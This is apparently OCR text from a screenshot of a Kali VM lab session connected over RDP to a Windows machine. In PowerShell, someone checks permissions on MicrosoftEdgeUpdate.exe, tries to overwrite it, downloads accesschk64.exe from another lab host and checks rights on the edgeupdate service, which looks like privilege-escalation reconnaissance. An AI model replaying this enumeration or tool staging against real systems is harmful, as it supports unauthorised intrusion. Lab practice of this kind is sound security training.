 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:12
FreeRDP: 10.0.2.9
Select Windows PowerShell
Path   : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe
Owner  : BUILTIN\Administrators
Group  : G:S-1-5-21-973058593-3848034322-3788919520-513
Access : NT AUTHORITY\SYSTEM Allow  FullControl
BUILTIN\Administrators Allow  FullControl
BUILTIN\Users Allow  ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow  ReadAndExecute, Synchronize
Audit  :
Sddl   : O:BAG:S-1-5-21-973058593-3848034322-3788919520-513D:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;0x1200a9;;;BU)(A;ID;0x1200a9;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)
PS C:\Users\adiaz> echo a > "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe"
out-file : Access to the path 'C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe' is denied.
At line:1 char:1
+ echo a > "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUp ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : OpenError: (:) [Out-File], UnauthorizedAccessException
+ FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.OutFileCommand
PS C:\Users\adiaz> wget -useb 10.0.2.11/accesschk64.exe -o accesschk64.exe
PS C:\Users\adiaz> accesschk64.exe /accepteula -uwqvc edgeupdate
accesschk64.exe : The term 'accesschk64.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ accesschk64.exe /accepteula -uwqvc edgeupdate
+ ~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (accesschk64.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command accesschk64.exe was not found, but does exist in the current location. Windows PowerShell does not load commands from the current location by default. If you trust this command, instead type: ".\acces
schk64.exe". See "get-help about_Command_Precedence" for more details.
PS C:\Users\adiaz> .\accesschk64.exe /accepteula -uwqvc edgeupdate
Accesschk v6.15 - Reports effective permissions for securable objects
Copyright (C) 2006-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
edgeupdate
Medium Mandatory Level (Default) [No-Write-Up]
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
PS C:\Users\adiaz>
Quick search
22°C Skyet
7:12 AM
8/31/2025
6
Right Ctrl